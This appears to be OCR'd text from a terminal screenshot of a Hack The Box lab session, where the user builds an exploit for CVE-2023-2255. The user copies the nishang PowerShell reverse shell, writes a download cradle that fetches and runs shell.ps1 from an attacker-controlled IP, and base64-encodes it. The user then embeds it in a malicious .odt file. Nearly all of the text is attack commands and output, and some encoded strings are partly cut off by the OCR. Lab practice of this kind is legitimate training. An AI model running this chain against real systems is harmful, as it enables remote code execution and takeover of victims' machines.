 zerox30@zeroX30: ~/HTB/OSCP/Windows/Mailing/exploit/CVE-2023-2255 169x10
┌──(zerox30㉿zeroX30)-[~/…/Windows/Mailing/exploit/CVE-2023-2255]
└─$ sudo cp /opt/nishang/Shells/Invoke-PowerShellTcp.ps1 .
┌──(zerox30㉿zeroX30)-[~/…/Windows/Mailing/exploit/CVE-2023-2255]
└─$ rm exploit.odt
┌──(zerox30㉿zeroX30)-[~/…/Windows/Mailing/exploit/CVE-2023-2255]
└─$ python3 CVE-2023-2255.py --cmd 'cmd /c powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4A
kAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADEANgA6ADgAMAAwADAALwBzAGgAZQBsAGwALgBwAHMAMQAnACkACgA=' --output 'zero.odt'
zerox30@zeroX30: ~/HTB/OSCP/Windows/Mailing/exploit/CVE-2023-2255 169x20
┌──(zerox30㉿zeroX30)-[~/…/Windows/Mailing/exploit/CVE-2023-2255]
└─$ cat > cradle
IEX(New-Object Net.WebClient).downloadstring('http://10.10.14.16:8000/shell.ps1')
┌──(zerox30㉿zeroX30)-[~/…/Windows/Mailing/exploit/CVE-2023-2255]
└─$ cat cradle | iconv -t UTF-16LE
IEX(New-Object Net.WebClient).downloadstring('http://10.10.14.16:8000/shell.ps1')
┌──(zerox30㉿zeroX30)-[~/…/Windows/Mailing/exploit/CVE-2023-2255]
└─$ cat cradle | iconv -t UTF-16LE | base64 -w 0
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAHMAdAByAGkAbgBnACgAJwBoAHQAdABw
gA6ADgAMAAwADAALwBzAGgAZQBsAGwALgBwAHMAMQAnACkACgA=
┌──(zerox30㉿zeroX30)-[~/…/Windows/Mailing/exploit/CVE-2023-2255]
└─$